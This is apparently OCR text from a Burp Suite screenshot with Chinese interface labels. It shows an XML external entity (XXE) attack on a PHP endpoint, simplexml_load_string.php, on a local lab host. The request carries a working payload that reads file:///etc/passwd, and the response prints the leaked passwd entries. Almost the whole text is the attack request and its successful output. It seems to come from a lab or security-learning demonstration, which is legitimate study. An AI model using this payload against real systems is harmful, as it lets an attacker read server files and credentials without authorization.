 请求
Raw 参数 头 Hex XML
POST /simplexml_load_string.php HTTP/1.1
Host: 192.168.1.166:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 143
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE poc [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
>
<root>
<name>&xxe;</name>
</root>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Host: 192.168.1.166:8080
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
? < + > 输入搜索字词